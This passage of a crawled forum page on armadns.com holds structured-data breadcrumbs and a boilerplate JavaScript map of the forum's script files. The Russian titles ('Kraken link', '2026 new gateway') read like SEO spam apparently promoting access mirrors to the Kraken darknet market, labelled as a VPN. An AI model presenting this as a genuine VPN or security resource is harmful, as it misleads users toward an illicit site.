    "name": "ARMADNS - \u041a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0447\u0443\u0434\u043e\u0432\u0438\u0449\u0435  \u043d\u043e \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c!",
    "url": "https://armadns.com/"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Kraken VPN",
                "@id": "https://armadns.com/index.php?/forum/3-kraken-vpn/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Твой переходник к Кракен VPN",
                "@id": "https://armadns.com/index.php?/forum/4-%D1%82%D0%B2%D0%BE%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA-%D0%BA-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-vpn/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u043d\u0430 Kraken: \u041a\u0420\u0410\u041a\u0415\u041d \u0421\u0421\u042b\u041b\u041a\u0410!!!! 2026 \u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043d\u0438\u043a"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://armadns.com/index.php?/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://armadns.com/uploads/javascript_global/root_map.js?v=4e52a1ea3c1768213090
body_size: 276
content:
var ipsJavascriptMap={"core":{"global_core":"https://armadns.com/uploads/javascript_core/global_global_core.js","front_core":"https://armadns.com/uploads/javascript_core/front_front_core.js","front_widgets":"https://armadns.com/uploads/javascript_core/front_front_widgets.js","front_statuses":"https://armadns.com/uploads/javascript_core/front_front_statuses.js","front_profile":"https://armadns.com/uploads/javascript_core/front_front_profile.js","front_search":"https://armadns.com/uploads/javascript_core/front_front_search.js","front_system":"https://armadns.com/uploads/javascript_core/front_front_system.js","front_streams":"https://armadns.com/uploads/javascript_core/front_front_streams.js","front_modcp":"https://armadns.com/uploads/javascript_core/front_front_modcp.js","admin_core":"https://armadns.com/uploads/javascript_core/admin_admin_core.js","admin_dashboard":"https://armadns.com/uploads/javascript_core/admin_admin_dashboard.js","admin_system":"https://armadns.com/uploads/javascript_core/admin_admin_system.js","admin_templates":"https://armadns.com/uploads/javascript_core/admin_admin_templates.js","admin_stats":"https://armadns.com/uploads/javascript_core/admin_admin_stats.js"},"forums":{"front_forum":"https://armadns.com/uploads/javascript_forums/front_front_forum.js","front_topic":"https://armadns.com/uploads/javascript_forums/front_front_topic.js"}};;